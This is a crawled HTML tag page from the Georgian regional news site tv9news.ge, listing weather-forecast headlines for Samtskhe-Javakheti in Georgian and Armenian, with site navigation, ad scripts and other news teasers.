

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/thegi?tags=76-
body_size: 17191
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> თეგი - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="თეგი" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/thegi" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "tags";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="35" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "tags";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																  <div class="page_title">
    <div class="page_title_in">
       : <span class="tagi">ამინდი</span>    </div>
  </div>
  <div class="page_body">
    <div class="tags_articles">
      <div class="tags_artcls_">
          <div class="tagimgdesc">
                
          </div>
          <div class="tags_articles_in">სტატიები </div>
                <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="როგორი ამინდი იქნება 26 მაისს სამცხე-ჯავახეთში" src="/pictures/5/882a177e499a62599399f03a832afbef.jpg" title="როგორი ამინდი იქნება 26 მაისს სამცხე-ჯავახეთში" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/akhali-ambebi/sazogadoeba/article/48487-rogori-amindi-iqneba-26-maiss-samckhe-javakhethshi">
              როგორი ამინდი იქნება 26 მაისს სამცხე-ჯავახეთში            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            17:52 / 25.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/akhali-ambebi/sazogadoeba/article/48487-rogori-amindi-iqneba-26-maiss-samckhe-javakhethshi">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="Ինչպիսի եղանակ է սպասվում մայիսի 26-ին Սամցխե-Ջավախքում" src="/pictures/5/882a177e499a62599399f03a832afbef.jpg" title="Ինչպիսի եղանակ է սպասվում մայիսի 26-ին Սամցխե-Ջավախքում" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/162-2021-02-11-13-10-01/48493-------26--------">
              Ինչպիսի եղանակ է սպասվում մայիսի 26-ին Սամցխե-Ջավախքում            </a>
          </div>
                  <div class="tags_article_text">
              <p> </p>
          </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            17:52 / 25.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/162-2021-02-11-13-10-01/48493-------26--------">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" src="/pictures/5/a88623caddba790a5a5b1f1876c3bdd1.jpg" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
              27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            12:29 / 23.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="2 გრადუსი ყინვა - როდემდე შენარჩუნდებაარამდგრადი ამინდები" src="/pictures/5/e2e1709cfdbafa5031520377d491cba0.jpg" title="2 გრადუსი ყინვა - როდემდე შენარჩუნდებაარამდგრადი ამინდები" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48434-2-gradusi-yinva-rodemde-shenarchundebaaramdgradi-amindebi">
              2 გრადუსი ყინვა - როდემდე შენარჩუნდებაარამდგრადი ამინდები            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            19:09 / 13.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48434-2-gradusi-yinva-rodemde-shenarchundebaaramdgradi-amindebi">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="სამცხე-ჯავახეთში ამინდი იცვლება" src="/pictures/5/04a33c1c95451817e860d819ebcf0971.jpg" title="სამცხე-ჯავახეთში ამინდი იცვლება" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48402-samckhe-javakhethshi-amindi-icvleba">
              სამცხე-ჯავახეთში ამინდი იცვლება            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            19:29 / 08.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48402-samckhe-javakhethshi-amindi-icvleba">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="Սամցխե-Ջավախեթիում եղանակային փոփոխություններ են սպասվում" src="/pictures/5/04a33c1c95451817e860d819ebcf0971.jpg" title="Սամցխե-Ջավախեթիում եղանակային փոփոխություններ են սպասվում" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/162-2021-02-11-13-10-01/48412-2025-05-08-19-01-36">
              Սամցխե-Ջավախեթիում եղանակային փոփոխություններ են սպասվում            </a>
          </div>
                  <div class="tags_article_text">
              <p> </p>
          </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            19:29 / 08.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/162-2021-02-11-13-10-01/48412-2025-05-08-19-01-36">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="საქართველოში ტემპერატურა მოიმატებს - როგორი ამინდი იქნება სამცხე-ჯავახეთში" src="/pictures/5/4dea3d27add9e2acc583832a1d71e4c9.jpg" title="საქართველოში ტემპერატურა მოიმატებს - როგორი ამინდი იქნება სამცხე-ჯავახეთში" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48372-saqarthveloshi-temperatura-moimatebs-rogori-amindi-iqneba-samckhe-javakhethshi">
              საქართველოში ტემპერატურა მოიმატებს - როგორი ამინდი იქნება სამცხე-ჯავახეთში            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            16:01 / 06.05.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48372-saqarthveloshi-temperatura-moimatebs-rogori-amindi-iqneba-samckhe-javakhethshi">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="სინოპტიკოსები მოსალოდნელი ამინდის შესახებ გვაფრთხილებენ" src="/pictures/5/a88623caddba790a5a5b1f1876c3bdd1.jpg" title="სინოპტიკოსები მოსალოდნელი ამინდის შესახებ გვაფრთხილებენ" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48304-sinoptikosebi-mosalodneli-amindis-shesakheb-gvafrthkhileben">
              სინოპტიკოსები მოსალოდნელი ამინდის შესახებ გვაფრთხილებენ            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            10:38 / 23.04.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48304-sinoptikosebi-mosalodneli-amindis-shesakheb-gvafrthkhileben">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="მზე და ყინვა - სამცხე-ჯავახეთში უნალექო ამინდია მოსალოდნელი" src="/pictures/5/ba0c26a933c609db254a176ff1e79f20.jpg" title="მზე და ყინვა - სამცხე-ჯავახეთში უნალექო ამინდია მოსალოდნელი" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48274-mze-da-yinva-samckhe-javakhethshi-unaleqo-amindia-mosalodneli">
              მზე და ყინვა - სამცხე-ჯავახეთში უნალექო ამინდია მოსალოდნელი            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            12:24 / 17.04.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48274-mze-da-yinva-samckhe-javakhethshi-unaleqo-amindia-mosalodneli">
              სრულად            </a>
        </div>
                  </div>
        </div>
                  <div class="tags_one">
         <div class="tags_article_image">
                                <a href="/" title="" rel="lightbox">
                        <img align="left" alt="როდის გამოიდარებს სამცხე-ჯავახეთში" src="/pictures/5/266832d2335ec1bbdac8c6e289fed557.jpg" title="როდის გამოიდარებს სამცხე-ჯავახეთში" />
                    </a>
                          </div>
           
          <div class="tags_article_title">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48248-rodis-gamoidarebs-samckhe-javakhethshi">
              როდის გამოიდარებს სამცხე-ჯავახეთში            </a>
          </div>
                  <div class="tags_article_text">
                        </div>
                    <div class="clr"></div>
            <div class="tags_date_more">
                      <div class="tags_article_date">
            16:49 / 14.04.2025          </div>
            
                  <div class="tags_article_readmore">
            <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48248-rodis-gamoidarebs-samckhe-javakhethshi">
              სრულად            </a>
        </div>
                  </div>
        </div>
                </div>
      <div class="example_pagination">
        <!--[if IE 7.0]><table border="0" cellspacing="0" cellpadding="0" align="center"><tr><td><![endif]--><div class="pagination"><div class="p_prev"></div><div class="p_num"><span class="activepage">1</span><span><a href="/ka/thegi?tags=76-&amp;start=10" title="2">2</a></span><span><a href="/ka/thegi?tags=76-&amp;start=20" title="3">3</a></span><span><a href="/ka/thegi?tags=76-&amp;start=30" title="4">4</a></span><span><a href="/ka/thegi?tags=76-&amp;start=40" title="5">5</a></span><span><a href="/ka/thegi?tags=76-&amp;start=50" title="6">6</a></span><span><a href="/ka/thegi?tags=76-&amp;start=60" title="7">7</a></span><span><a href="/ka/thegi?tags=76-&amp;start=70" title="8">8</a></span><span><a href="/ka/thegi?tags=76-&amp;start=80" title="9">9</a></span><span><a href="/ka/thegi?tags=76-&amp;start=90" title="10">10</a></span><span><a href="/ka/thegi?tags=76-&amp;start=100" title="11">11</a></span><div class="cls"></div></div><div class="p_next"><a href="/ka/thegi?tags=76-&amp;start=10" title="&raquo;">&raquo;</a></div><div class="cls"></div></div><!--[if IE 7.0]></td></tr></table><![endif]-->      </div>

    </div>
  </div>
  
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/thegi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
